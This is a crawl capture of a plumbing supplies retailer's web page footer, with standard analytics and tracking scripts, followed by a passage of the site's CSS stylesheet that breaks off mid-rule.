                <div><a href="manufacturers.asp?man=200&manname=Zurn" title="Zurn"><img src="images/BrandRotator/Zurn.png" alt="Zurn" height="60" width="60" title="Zurn"/></a></div>      
            
    <!--
	<div><a href="manufacturers.asp?man=2&manname=A-O-Smith" title="A.O. Smith"><img src="images/BrandRotator/AOSmith.png" alt="A.O. Smith" height="60" width="60" title="A.O. Smith"/></a></div>
	<div><a href="manufacturers.asp?man=6&manname=Acorn" title="Acorn"><img src="images/BrandRotator/Acorn.png" alt="Acorn" height="60" width="60" title="Acorn"/></a></div>
	<div><a href="manufacturers.asp?man=27&manname=Bradley" title="Bradley"><img src="images/BrandRotator/Bradley.png" alt="Bradley" height="60" width="60" title="Bradley"/></a></div>
	<div><a href="manufacturers.asp?man=42&manname=Chronomite" title="Chronomite"><img src="images/BrandRotator/Chronomite.png" alt="Chronomite" height="60" width="60" title="Chronomite"/></a></div>
    <div><a href="manufacturers.asp?man=60&manname=Eemax" title="Eemax"><img src="images/BrandRotator/Eemax.png" alt="Eemax" height="60" width="60" title="Eemax"/></a></div>
	<div><a href="manufacturers.asp?man=62&manname=Elkay" title="Elkay"><img src="images/BrandRotator/Elkay.png" alt="Elkay" height="60" width="60" title="Elkay"/></a></div>
	<div><a href="manufacturers.asp?man=68&manname=Excel" title="Excel"><img src="images/BrandRotator/Excel.png" alt="Excel" height="60" width="60"  title="Excel"/></a></div>
	<div><a href="manufacturers.asp?man=100&manname=Haws" title="Haws"><img src="images/BrandRotator/Haws.png" alt="Haws" height="60" width="60" title="Haws"/></a></div>
	<div><a href="manufacturers.asp?man=107&manname=Insinkerator" title="Insinkerator"><img src="images/BrandRotator/insinkerator.png" alt="Insinkerator" height="60" width="60" title="Insinkerator"/></a></div>
	<div><a href="manufacturers.asp?man=118&manname=Koala" title="Koala"><img src="images/BrandRotator/Koala.png" alt="Koala" height="60" width="60" title="Koala"/></a></div>
	<div style="display:none;"><a href="manufacturers.asp?man=121&manname=Leonard" title="Leonard"><img src="images/BrandRotator/Leonard.png" alt="Leonard" height="60" width="60" title="Leonard"/></a></div>
	<div><a href="manufacturers.asp?man=155&manname=Rheem" title="Rheem"><img src="images/BrandRotator/Rheem.png" alt="Rheem" height="60" width="60" title="Rheem"/></a></div>
	<div><a href="manufacturers.asp?man=167&manname=Sloan" title="Sloan"><img src="images/BrandRotator/Sloan.png" alt="Sloan" height="60" width="60" title="Sloan"/></a></div>
	<div><a href="manufacturers.asp?man=1&manname=T-and-S-Brass" title="T &amp; S Brands"><img src="images/BrandRotator/TandS.png" alt="T&amp;S Brands" height="60" width="60"/></a></div>
	<div><a href="manufacturers.asp?man=204&manname=Toto" title="Toto"><img src="images/BrandRotator/Toto.png" alt="Toto" height="60" width="60" title="T &amp; S Brands"/></a></div>
	<div><a href="manufacturers.asp?man=195&manname=Willoughby" title="Willoughby"><img src="images/BrandRotator/Willoughby.png" alt="Willoughby" height="60" width="60" title="Willoughby"/></a></div>
	<div><a href="manufacturers.asp?man=200&manname=Zurn" title="Zurn"><img src="images/BrandRotator/Zurn.png" alt="Zurn" height="60" width="60" title="Zurn"/></a></div>
    -->
</div>

<script type="text/javascript">
    $('.autoplay').slick({
        slidesToShow: 8,
        slidesToScroll: 8,
        autoplay: true,
        autoplaySpeed: 10000,
        infinite: true,
        dots: false,
        responsive: [
            {
                breakpoint: 800,
                settings: {
                    slidesToShow: 6,
                    slidesToScroll: 6
                }
            },
            {
                breakpoint: 780,
                settings: {
                    slidesToShow: 4,
                    slidesToScroll: 4
                }
            },
            {
                breakpoint: 500,
                settings: {
                    slidesToShow: 3,
                    slidesToScroll: 3,
                    autoplaySpeed: 5000,
                }
            },
            {
                breakpoint: 360,
                settings: {
                    slidesToShow: 1,
                    slidesToScroll: 1,
                    autoplaySpeed: 2000,
                }
            }
            // You can unslick at a given breakpoint now by adding:
            // settings: "unslick"
            // instead of a settings object
                ]
    });
</script>        

<div class="clear"></div>
<div class="footer_social_row">
    <ul class="footer_social_icon">
        <li><a href="//www.facebook.com/pages/Wallingford-Sales-Company/57500154598" target="_blank" title="Wallingford Sales Company - Facebook"><i class="fa fa-facebook-official"></i></a></li>
        <li><a href="//twitter.com/wallingfordsale" target="_blank" title="Wallingford Sales Company - Twitter"><i class="fa fa-twitter-square"></i></a></li>
    </ul>
    
    <span id="siteseal" style="float:right; text-align:center">
        <span style="float:left"><a id="bbblink" class="sehzbus" href="//www.bbb.org/arkansas/business-reviews/plumbing-fixtures-parts-supplies-wholesale-and-mfg/wallingford-sales-company-in-bella-vista-ar-90206121#bbbseal" title="Wallingford Sales Company, Inc., Plumbing Fixtures, Parts, Supplies - Wholesale & Mfg, Bella Vista, AR" style="display: block;position: relative;overflow: hidden; width: 100px; height: 38px; margin: 0px; padding: 0px;" target="_blank"><img style="padding: 0px; border: none;" id="bbblinkimg" src="https://seal-arkansas.bbb.org/logo/sehzbus/wallingford-sales-company-90206121.png" width="200" height="38" alt="Wallingford Sales Company, Inc., Plumbing Fixtures, Parts, Supplies - Wholesale & Mfg, Bella Vista, AR" title="Wallingford Sales Company, Inc., Plumbing Fixtures, Parts, Supplies - Wholesale & Mfg, Bella Vista, AR" /></a><script type="text/javascript">var bbbprotocol = (("https:" == document.location.protocol) ? "https://" : "//"); document.write(unescape("%3Cscript src='" + bbbprotocol + 'seal-arkansas.bbb.org' + unescape('%2Flogo%2Fwallingford-sales-company-90206121.js') + "' type='text/javascript'%3E%3C/script%3E"));</script></span>
        

	</span> 
    <img src="images/payment_iconCustom.png" class="payment_icon"  alt="Wallingford Sales Company Payment Information" title="Wallingford Sales Company Credit Card Payments Accepted"/>
    <div class="clear"></div>
</div>
        </div>
        <div class="footer_bottom_links">
       	    <div class="width_wrapper">
                <div class="bottom_links">
    Wallingford Sales Company | PO Box 6870, Siloam Springs, AR 72761 | Toll-free 1.866.977.2537 | Fax 1.888.721.2763&nbsp;<br>
	<a href="default.asp" title="Wallingford Sales Company - Home">Home</a>&nbsp; |&nbsp; 
	<a href="http://blog.wallingfordsales.com/" title="Wallingford Sales Company - Blog">Blog</a>&nbsp; |&nbsp; 
	<a href="about.asp" title="Wallingford Sales Company - About">About</a>&nbsp; |&nbsp; 
	<a href="policiesWarranty.asp" title="Wallingford Sales Company - Policies">Policies</a>&nbsp; |&nbsp; 
	<a href="cart.asp?mode=newaccount" title="Wallingford Sales Company - Customer Registration">Customer Registration</a>&nbsp; | 
	<a href="contactus.asp" title="Wallingford Sales Company - Contact">Contact</a>&nbsp; |&nbsp; 
	<a href="cart.asp" title="Wallingford Sales Company - Checkout">Checkout</a>&nbsp; |&nbsp; 
	<a href="WaterHeaterRegulatory.asp" title="Wallingford Sales Company - Code Questions">Code Questions?</a>
	<br>
    <div>
        Website by <a href="//www.TheBelfordGroup.com" title="The Belford Group" target="_blank">The Belford Group</a>
    </div>
</div>
            </div>
            <div class="clear"></div>
        </div>
     </div>
</div>





<script type="text/javascript">
    jQuery(document).ready(function () {
        trimCatDesc()
    });

    // Toggle [More], [Less]
    function toggleMoreLessRL(CatID, moreOrLess) {
        console.log('tog')
        if (moreOrLess.toUpperCase() == "MORE") {
            $('#divCatDescription' + CatID).hide();
            $('#divMoreCatDescription' + CatID).velocity("slideDown", { duration: 'fast', easing: 'ease-out' });
        } else {
            $('#divCatDescription' + CatID).show();
            $('#divMoreCatDescription' + CatID).velocity("slideUp", { duration: 'fast', easing: 'ease-out' });
        }
    }

    // Trim Descriptions
    function trimCatDesc() {
        console.log('trim')
        $("div.CatDescTrim").dotdotdot({
            height: 125,
            after: 'a.readmore',
            callback: function (isTruncated, orgContent) { if (!isTruncated) { $("a.readmore", this).remove(); } },
            wrap: 'word'
        });
    }
</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-RV3WY7CY6Z"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-RV3WY7CY6Z');
</script>
<script type="text/javascript">
    /* <![CDATA[ */
    var _gaq = _gaq || [];
    _gaq.push(['_setAccount', 'UA-47619290-1']);
    _gaq.push(['_trackPageview']);

    (function () {
        var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
        ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
        var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
    })();

    (function (b) { (function (a) { "__CF" in b && "DJS" in b.__CF ? b.__CF.DJS.push(a) : "addEventListener" in b ? b.addEventListener("load", a, !1) : b.attachEvent("onload", a) })(function () { "FB" in b && "Event" in FB && "subscribe" in FB.Event && (FB.Event.subscribe("edge.create", function (a) { _gaq.push(["_trackSocial", "facebook", "like", a]) }), FB.Event.subscribe("edge.remove", function (a) { _gaq.push(["_trackSocial", "facebook", "unlike", a]) }), FB.Event.subscribe("message.send", function (a) { _gaq.push(["_trackSocial", "facebook", "send", a]) })); "twttr" in b && "events" in twttr && "bind" in twttr.events && twttr.events.bind("tweet", function (a) { if (a) { var b; if (a.target && a.target.nodeName == "IFRAME") a: { if (a = a.target.src) { a = a.split("#")[0].match(/[^?=&]+=([^&]*)?/g); b = 0; for (var c; c = a[b]; ++b) if (c.indexOf("url") === 0) { b = unescape(c.split("=")[1]); break a } } b = void 0 } _gaq.push(["_trackSocial", "twitter", "tweet", b]) } }) }) })(window);
    /* ]]> */
</script>
<!-- Google Tag Manager -->

<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MCWJDD');</script>
<!-- End Google Tag Manager -->

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-11318381856"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-11318381856');
</script>

<script type="application/javascript">
  (function(b, o, n, g, s, r, c) { if (b[s]) return; b[s] = {}; b[s].scriptToken = "Xzc0MzQ5NDQ2"; r = o.createElement(n); c = o.getElementsByTagName(n)[0]; r.async = 1; r.src = g; r.id = s + n; c.parentNode.insertBefore(r, c); })(window, document, "script", "//cdn.oribi.io/Xzc0MzQ5NDQ2/oribi.js", "ORIBI");
</script> 


<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "optn38sons");
</script>

</body>
<!-- #EndTemplate --></html>


--- FILE ---
content_type: text/css
request_url: https://wallingfordsales.com/css/style.css
body_size: 9251
content:
/* ~~ This is the css file for the Ecommerce Templates Outdoors Responsive Design.
The first section correponds to the maximum width version of 1000 pixels ~~ */

@charset "utf-8";

 /* ~~ Main settings ~~*/

body { margin:0 auto; padding:0px; font-family:Arial; font-size:13px; color:#666; border-top:5px solid #999900;overflow-x: hidden !important;}


.main_wrapper  { margin:0px; padding:0px;}
.header_wrapper { margin:0px; padding:0px;}
.mid_wrapper { margin:0px; padding:0px;}
.footer_wrapper { margin:0px; padding:0px; background-color:#999999; color:#FFF;}

.FL { float:left;}
.FR { float:right;}
.width { width:100%;}
.clear { clear:both;}
.width_wrapper { max-width:1000px; margin:0 auto;}

 /* ~~ Header section ~~*/

.logo_row { margin:0px; padding:50px 0 40px 0;}
.logo { float:left; margin:0px; padding:0px;}
.logo_right { float:right; width:70%; padding-top:10px;}
.welcome_msg { float:right; font-size:14px; color:#b3b3b3; font-weight:bold; margin-right:50px;}
ul.topLink { float:right; margin:0px; padding:0px;}
ul.topLink li { float:left; margin:0px; padding:0px  0px 0px  15px; list-style:none;}
ul.topLink li a { font-size:12px; color:#777373; font-weight:bold; text-decoration:none; text-transform:uppercase;}
ul.topLink li a:hover { text-decoration:underline;}

.topNav_wrapper { border-top:1px solid #e5e5e5; border-bottom:3px solid #e5e5e5; min-height:52px;}

 /* ~~ Below header section ~~*/


.basket { float:right; background:url(../images/cart_icon.png) no-repeat 0 3px; margin-top:14px; padding:5px 5px 5px 25px}
.basket a { color:#000; font-size:13px; color:#000; text-transform:uppercase; text-decoration:none;}
.searchBox { float:right; width:160px; position:relative; margin:15px 0 0 20px;}
.searchBox form { margin:0px; padding:0px;}
.searchBox Input.search_look { margin:0px; padding:3px 25px 3px 3px; color:#646464; border:1px solid #e5e5e5;  width:100%; height:22px; line-height:22px; z-index:1; -webkit-box-sizing: border-box; /* Safari/Chrome, other WebKit */
  -moz-box-sizing: border-box;    /* Firefox, other Gecko */
  box-sizing: border-box;         /* Opera/IE 8+ */}
.searchBox .search_btn { margin:0px; padding:0px; width:25px; height:22px; background:url(../images/search_icon.png) no-repeat center 2px; position:absolute; right:0px; top:0px; text-indent:-9999px; cursor:pointer; border:none;}

.service_section { border-bottom:1px solid #e5e5e5; padding:15px 0; }
.icon_refresh { float:left; background:url(../images/message_icon.png) no-repeat 0 0; padding-left:40px; line-height:34px; margin-right:50px; font-size:14px; color:#a2a3a5;}
.icon_refresh strong { color:#999900;}
.icon_truck { float:left; background:url(../images/icon_truck.png) no-repeat 0 0; padding-left:40px; line-height:34px; font-size:14px; color:#a2a3a5; font-weight:bold; text-transform:uppercase;}
.icon_phone { float:right; background:url(../images/icon_phone.png) no-repeat 0 0; padding-left:40px; line-height:34px; font-size:14px;}

.banner_wrapper { line-height:0px;}
.banner_wrapper img { width:100%;}

.mid_area_bg { background:url(../images/mid_area_bg.jpg) no-repeat center top; background-size:100% 100%; padding:50px 0 20px 0;}
.mid_area_space { padding:30px 0;}

 /* ~~ Home page display ~~*/

.offer-banner-section {
    margin: auto auto 25px;
    overflow: hidden;
}

.offer-banner-section .col {
    float: left;
    width:33.6%;
}


.offer-banner-section .col-m {
    float: left;
    margin-left: 2.1%;
    width: 28.5%;
}

.offer-banner-section .col-last {
    float: right;
    margin-right: 0;
    width:33.6%;
}

.offer-banner-section .col-m img { max-width:100%;}
.offer-banner-section .col img, .offer-banner-section .col-last img { width:100%; border:1px solid #d3d3d3;}
.nec_collection_banner { margin-top:18px; border:1px solid #d3d3d3;}


ul.resp-tabs-list {
	background:url(../images/border_bg.png) repeat-x left bottom;
    margin: 0px auto;
    padding:0;
	width:71%;
	text-align:center;
}

ul.resp-tabs-list { margin: 0 auto 20px;}

.clear{ clear:both;}

.resp-tabs-list li {
    font-size: 24px;
    display: inline-block;
    margin: 0;
	padding:10px 25px;
    list-style: none;
    	font-family:'Exo 2', Arial;
	color:#666600;
	text-transform:uppercase;
}

div.item img{
	border:10px solid #FFF;
	padding:0px 5px 0px 5px;
	background:#fff;
}

div.item{
	float:left;
}

.item h2 { font-family: Arial; font-size:16px; text-transform:uppercase; margin:0px; padding-top:2px; color: #999; text-decoration:none;
text-align:center;}


.product_listing { margin:0px; padding:0;}
.product_listing ul {margin:0px; padding:0;}
.product_listing li {margin:0 5% 20px 0; padding:0; float:left; list-style:none; float:left; width:30%;  -webkit-box-sizing: border-box; /* Safari/Chrome, other WebKit */
  -moz-box-sizing: border-box;    /* Firefox, other Gecko */
  box-sizing: border-box;         /* Opera/IE 8+ */}
.product_listing li.right { margin-right:0px;}

.product_listing li .product_img_box { background-color:#f6f6f8; padding:10px; margin-bottom:10px; }
.product_listing li .product_img_box a img { width:100%;}

h2.green_hr_text { margin:0px; padding:0px 0px 20px 0px; font-family:'Exo 2',Tahoma, Aricl; color:#666600; font-size:22px; text-transform:uppercase; line-height:normal;}
.product_listing li a { font-size:18px; color:#010000; text-decoration:none; font-weight:normal;}

 /* ~~ Footer section ~~*/

.footer_space { padding:30px 0px 0px 0px;}
.footer_column {
    float: left;
    margin-bottom: 15px;
    width:25%;
}


.footer_column h4 {
    color: #fff;
    font-size: 16px;
    font-weight: bold;
    margin: 0;
    padding: 0 0 10px;
    text-transform: uppercase;
  font-family:'Exo 2', Arial;
}

.footer_column ul { margin:0px; padding:0;}
.footer_column li { margin:0px; padding:0 0 4px 10px; list-style:none; background:url(../images/footer_arrow.png) no-repeat 0 5px;}
.footer_column li a { color:#FFF; text-decoration:none;}
.footer_column li a:hover { text-decoration:none; color:#ccc; }


.footer_social_row { border-top:1px solid #818080; border-bottom:1px solid #818080; padding:15px; margin-bottom:15px;}
ul.footer_social_icon { margin:0px; padding:0px; float:left;}
ul.footer_social_icon li { margin:0px; padding:0px 10px 0 0; list-style:none; float:left;}
ul.footer_social_icon li a { margin:0px; padding:0px;}
.payment_icon { float:right;  margin-top:5px;}


.footer_bottom_links { background-color:#636363; padding:20px 0; color:#b3b3b3;} 
.bottom_links { float:left;}
.bottom_links ul { margin:5px 0px 0px -10px; padding:0px;}
.bottom_links li { margin:0px; padding:0px 10px; display:inline; list-style:none; border-right:1px solid #b3b3b3;}
.bottom_links li:last-child, .bottom_links li.last { border-right:0px;}
.bottom_links li a {color:#b3b3b3; text-decoration:none;}
.bottom_links li a:hover { color:#FFF;}
.bottom_links a {color:#fff; text-decoration:none;}
.bottom_links a:hover { color:#ccc;}


.btn_search { margin:0px; padding:0px; width:36px; height:30px; text-indent:-9999px; cursor:pointer; background:url(../images/btn_go.png) no-repeat 0 0; position:absolute; right:0; top:0px; border:0px;}

.basket_header { display:none;}

 /* ~~ Inner pages ~~*/

.demo { width: 980px; margin: 0px auto;}
.demo h1 { margin:33px 0 25px; line-height: 30px;}
.demo h3 { margin: 10px 0; }
pre { background: #fff;}
.how-use, .content { padding: 10px; background: #F3F3F3;}

#tabInfo { display: none;}
.menu_right { float:right;}
.menu_right2 { width:100%; float:left;}
.menu_right2 { display:none;}


.sidebar { float:left; width:20%;margin-left:6px; }
.col_right { float:right; width:76%;}



.products_category_box { padding-bottom:20px;}
.products_category_box h2, .features_products_wrapper h2 { margin:0px 0px 10px 0px; padding:0px 0px 5px 0px; font-family:'Exo 2', Arial; color:#999900; font-size:16px; font-weight:normal; border-bottom:1px solid #e5e5e5;}
.products_category_box  ul { margin:0px; padding:0px;}
.products_category_box  li { margin:0px; padding:3px 0px; list-style:none;}
.products_category_box  li a { font-size:14px; color:#676767; text-decoration:none;}
.products_category_box  li a:hover { color:#000;}

.features_products_wrapper {padding-bottom:20px;}

.features_products_wrapper  ul { margin:0px; padding:0px;}
.features_products_wrapper  li { margin:0px; padding:3px 0px; list-style:none;}
.features_products_wrapper  li a { font-size:14px; color:#676767; text-decoration:none;}
.features_products_wrapper  li a:hover { color:#000;}

p.more_link a { font-size:14px; color:#999900; text-decoration:underline; font-weight:bold;}
p.more_link a:hover { text-decoration:none;}

.special_offer_pr_box { background-color:#f6f6f8; padding:10px; margin-bottom:20px; position:relative;}
.special_offer { position:absolute; right:0px; top:0px;}
.special_offer_pr_box p.product_img { margin:0px; padding:20px 0px 0px 0px; text-align:center;}
.special_offer_pr_box p.product_name { font-size:18px; color:#996666; margin:0px; padding:10px 5px 0px 5px;}
.special_offer_pr_box p.product_name a { text-decoration:none; color:#996666;}

.contact_box_left { margin:0 0 20px 0; padding:10px; background-color:#f6f6f8; font-size:12px; color:#7b7676; line-height:20px;}
.contact_box_left h2 { margin:0 0 10px 0; padding:0px; font-family:'Exo 2', Arial;,font-size:14px; text-transform:uppercase; font-weight:bold; color:#666;}
.contact_box_left p { margin:0px; padding:0 0 5px 0;} 
.contact_box_left p.comp_name { margin:0px; padding:0px; font-size:14px; color:#7b7676; font-weight:bold;}
.contact_box_left p.phone_no { background:url(../images/phone_icon.png) no-repeat 0 2px; padding:0 0 5px 25px;}
.contact_box_left p.email_icon { background:url(../images/email_icon.png) no-repeat 0 2px; padding:0 0 5px 25px;}
.contact_box_left p.email_icon a {color:#7b7676; text-decoration:none;}

 /* ~~ Link properties ~~*/

a {
	text-decoration: underline;
	padding:0;
	margin:0;
	outline: none;
        color: #666000;
}
a:hover {
	text-decoration: none;
}


/* Shopping cart classes
----------------------------------------------------------------------------------------------------*/

/*Shopping cart*/

table.cobtbl{
	background-color: #efefef;
	border-bottom:1px solid #999900;
  	font-size:0.9em;
}


td.cobll, td.cobhl{
	background-color: #fff;
	color : #333;
}
 
td.cobhdr{
	background-color:#999900;
	font-size:1em;
	color:#fff;
	text-transform:uppercase;
}

span.cartoption{
	font-size:12px !important;
	color:#333;
}

div.giftwrap a{
  	color:#666;
  	font-size:0.8em;
  	text-decoration:none;
}

/*Mini cart*/
table.mincart{
  	width:98%;
  	font-size:1em;
  	background:#EAEAEA;
}

.cartquant{
	/*width:36px !important;*/
}

/*Internal store naviagtion*/
a.ectlink:link {
	color: #7A9024;
	text-decoration: none;
}

a.ectlink:visited {
	color: #7A9024;
	text-decoration: none;
}

a.ectlink:active {
	color: #7A9024;
	text-decoration: none;
}

a.ectlink:hover {
	color: #666;
	text-decoration: none;
}

/*Button and form field styles*/
input.buybutton, input.sccheckout, input.checkoutbutton, input.vieworderstatus, input.viewlicense, input.trackpackage{
	background:#7A9024;
	color:#fff;
	padding:6px 16px;
	border:0;
	border-radius:4px;
	font-size:1.1em;
}

input.buybutton:hover, input.sccheckout:hover, input.checkoutbutton:hover, input.vieworderstatus:hover, input.viewlicense:hover, input.trackpackage:hover{
	background:#ddd;
	color:#000;
	cursor:pointer;
}

input.login, input.newaffiliate, input.affiliatelogin, input.search{
	background:#7A9024;
	color:#fff;
	padding:4px 16px;
	border:0;
	border-radius:4px;
	font-size:1em;
	margin-top:6px;
}

input.login:hover, input.newaffiliate:hover, input.affiliatelogin:hover, input.search:hover{
	background:#aaa;
	color:#000;
	cursor:pointer;
}

/* The category page 
-------------------------------------*/
div.category{
	width:43%;
	float:left;
	line-height:1.6;
  	font-size:0.9em;
    padding:10px;
	border:1px solid #ccc;
	background-color:#fefefe;
	margin:0px 0px 16px 16px;
	height:110px;
}

div.category:hover{
	background-color:#fff;
	border: 1px solid #64842F;
	box-shadow: 5px 5px 2px #ccc;
}

div.catnavigation{
	padding:10px 0px 10px 12px;
	float:left;
	width:97%;
	font-size:1em;
	background-color:#eee;
	border-bottom: 1px solid #999900;
	margin-bottom:2px;
}

.catnavwrapper{
	background:#fff !important;
	border: 1px solid #fff !important;
}

div.navdesc{
	display:none; /* Removes the text "View all products in all categories */
}

div.catimage{
	width:95px;
	float:left;
}

div.catdesc{
	padding:0px 0px 4px 4px;
	font-size:0.9em;
}

div.catname{
	padding-left:4px;
        font-size:1.2em;
}

div.catdiscounts, div.allcatdiscounts{
  padding:0px;
  margin:0px;
	font-weight:normal;
	color:#DA6B1D;
	font-size:0.9em;
}

div.categorymessage{
	padding-top:0px;
	font-size: 1.1em;
}

p.noproducts{
       padding-top:28px;
       text-align:left !important;
}


/* The products page 
-------------------------------------*/

div.prodfilter{
	float:left;
	background-color:#F9F9F4;
	border: 1px dotted #D7D1C9;
	padding:6px;
	color: #42619a;
	margin-bottom:10px;
	margin-top:10px;
}

div.prodfilterbar{
	float:left;
	width:100%;
}

div.filtertext{
 	padding:8px;
}

select.prodfilter{
	padding:0px;
	margin:0px;
}

div.product{
	padding:6px;
	width:31%;
	float:left;
	height:180px;
	margin:2px;
}

div.prodnavigation{
	padding:10px 0px 10px 12px;
	float:left;
	width:97%;
	font-size:0.9em;
	background-color:#eee;
	border-bottom: 1px solid #999900;
	margin-bottom:10px;
}

.prodratinglink{
	font-size:0.8em;
}

div.allproddiscounts{
	color:#DA6A1E;
	width:100%;
	margin-bottom:2px;
	float:left;
}

.proddiscounts, .discountsapply{
	color:#DA6A1E;
	padding:4px;
}

div.prodmanufacturer{
	color:#666;
	padding:6px;
}

div.prodsku{
	color:#666;
	padding:6px;
}

div.prodimage{
	padding-top: 6px;
	text-align:center;
	border:1px solid #ccc;
	background-color:#fefefe;
    width: 100%;
}

div.prodimage:hover{
	background-color:#fefefe;
	border: 1px solid #7A9024;
  box-shadow: 5px 5px 2px #ccc;
}

img.prodimage {
    width: 100%;
}

div.prodname{
	padding-top:6px;
	font-size: 1.1em;
  margin-bottom:8px;
}

div.prodrating{
	padding-left:4px;
}

div.prodinstock{
	padding:4px;
	color:#666;
}

div.proddescription{
	padding:6px;
	float:left;
	font-size: 0.9em;
	line-height: 1.5em;
}

table.emftbl{
	background:#fff;
	width:400px;
}

div.listprice{
	width:98%;
	float:left;
	font-size: 0.9em;
	padding:6px;
}

span.yousave{
	background:#0065A7;
	color:#fff;
	padding:4px;
	font-size:0.9em;
}

div.prodprice{
	font-size: 1em;
	font-weight:normal;
	float:left;
	width:98%;
	color:#666;
	margin-top:-20px;
}

div.prodcurrency{
	float:left;
	width:100%;
	font-size: 0.8em;
	color:#666;
}

div.quantitydiv{
	float:right;
}

.quantityinput{
	margin-top:1px;
	height:19px;
}

div.addtocart{
	text-align:center;
	float:left;
	width:100%;
}

.notifystock{
	text-align:center;
	float:left;
	width:100%;
}

.configbutton{
	text-align:center;
	margin-top:6px;
}

div.outofstock{
	text-align:center;
	padding-top:6px;
	font-weight:bold;
}

.prodid {
	color:#666;
	padding:6px;
	font-size: 0.9em;
}

div.multioptiontext{
	width:180px;
}

div.pagenums{
	text-align:center;
	float:left;
	padding:0px 0px 10px 0px;
}

/* The product detail page 
-------------------------------------*/
div.detailprodnavigation{
	width:99%;
}

div.detailimage{
	width:26%;
	padding:10px;
	float:left;
	clear:both;
} 

div.detailcheckoutbutton{
	clear:both;
}

div.detailid {
	color:#ccc;
	width:74%;
	font-size: 1em;
	float:left;
	margin-left:10px;
}

.detailname h1 {
	font-size: 1.2em;
	padding:6px;
	float:right;
	width:66%;
	margin-top:10px;
  	margin-bottom:12px;
	border-bottom: 1px solid #ccc;
}

span.detaildiscountsapply{
	width:70%;
	margin-left:36px;
}

div.detailmanufacturer{
	float:left;
	width:76%;
	margin:0px 0px 0px 10px;
	padding:0px;
}

div.detailsku{
	float:left;
	width:76%;
	margin:10px;
}

div.detailinstock{
	float:right;
	width:76%;
}

div.detaildescription{
	font-size: 0.9em;
	margin:5px;
	padding-top:4px;
	line-height:1.8em;
	float:right;
	width:66%;
}

div.detailprice{
	font-size: 1.2em;
	font-weight:bold;
	float:left;
	width:96%;
	color:#333;
	margin-left:10px;
}

div.detaillistprice{
	font-size: 1em;
	font-weight:normal;
	float:left;
	width:100%;
	padding-top:6px;
	color:#DA6A1E;
}

div.detailcurrency{
	padding-top: 6px;
	font-size: 0.9em;
	float:left;
	width:98%;
	color:#666;
	margin-left:10px;
	border-bottom: 1px solid #ccc;
	padding-bottom:20px;
}

div.detailoption{
	width:100%;
}

div.detailoptions{
	padding: 6px;
	float:left;
	width:60%;
	margin-left:0px;
}

select.detailprodoption{
	font-size: 0.9em;
	width:50%;
	margin:7px;
	border:1px solid #ccc;
	padding:2px;
}

input.detailprodoption{
	font-size: 0.9em;
	margin:7px;
	border:1px solid #ccc;
  	padding:2px;
}


div.detailoptiontext{
	padding: 6px;
	width:32%;
	float:left;
	clear:both;
}

div.detailmultioptiontext{
	padding: 6px;
	width:30%;
	clear:right;
}

.previousnext{
	padding-top:20px;
	padding-bottom:6px;
	float:right;
	width:100%;
	text-align:center;
	font-size:0.8em;
	border-top:1px solid #ccc;
}

div.emailfriend{
	padding-top: 10px;
	text-align:center;
	float:right;
	width:100%;
	font-size:0.9em;
	clear:both;
}

td.emfhl{
	background-color:#aaa;
	font-size:1.2em;
	color:#fff;
	font-weight:bold;
}

td.emfll{
	line-height:18px;
}

div.detailquantity{
	float:right;
	width:170px;
}

div.detailquantitytext{
	margin-top:16px;
	float:left;
	width:30%;
	text-align:right;
}

div.detailquantityinput{
	margin-top:16px;
	float:right;
	width:50%;
	text-align:left;
	padding:0px;
	height:65px;
}

#w0quant{
	height:21px;
	width:50px;
	border:1px solid #ccc;
}

div.detailaddtocart,.detailoutofstock{
	float:right;
	width:48%;
	text-align:left;
	padding-bottom:20px;
	margin-top:10px;
}

.detailnotifystock{
	text-align:center;
	padding-top:6px;
	float:left;
	width:98%;
}

div.navdesc{
	padding-top:10px;
}

div.review{
	float:left;
	margin-top:16px;
	width:90%;
	font-size:0.9em;
}

hr.review{
	height: 0;
	border-width: 1px 0 0 0;
	border-style: solid;
	border-color: #bbb;
	padding:4px;
	margin-top:6px;
}

div.reviewprod{
	background-color:#eee;
	padding:10px;
}

/* This is the first breakpoint and is for screen sizes between 800 and 780 pixels. 
If there is no difference in the classes above, you would use the classes above or if you need to make changes at this resolution, add them below ~~ */
@media screen and (max-width: 800px) { 

.menu_right { display:none;}	
.menu_right2 { display:inherit; float: left; padding-bottom: 10px; width: 100%;}
.menu_right2 .searchBox { float: right; margin: 15px 0 0 20px; position: relative; width: 210px;}
.menu_right2 .basket { background: url("../images/cart_icon.png") no-repeat scroll 0 3px rgba(0, 0, 0, 0); float: left; margin-right: 10px; margin-top: 14px; padding: 5px 5px 5px 25px;}
.logo_row {padding: 50px 15px 40px;}
.logo_right {width: 64%;}
.welcome_msg {clear: both; float: none; margin-right: 0; padding-top: 10px; text-align: right;}

.service_section {padding: 15px 15px;}
.nec_collection_banner { margin-top: 13px;}

.icon_refresh { margin-right: 27px; margin-bottom:10px;}

.searchBox {margin: 15px 15px 0 20px;}

.footer_space { padding: 30px 15px 0;}
.bottom_links { float: none; padding-left: 0; text-align: center;}
.newsletter { float: none; margin: 20px auto; width: 345px;}

div.product{
	width:30%;
}

}

/* This is the second breakpoint and is for screen sizes between 780 and 640 pixels. 
If there is no difference in the classes above, you would use the classes above or if you need to make changes at this resolution, add them below ~~ */
@media only screen and (max-width: 780px) {
div.product{
